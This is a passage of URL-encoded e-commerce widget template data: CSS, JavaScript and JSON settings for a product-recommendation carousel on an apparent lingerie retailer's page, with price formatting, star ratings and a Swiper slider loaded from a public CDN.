er-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > 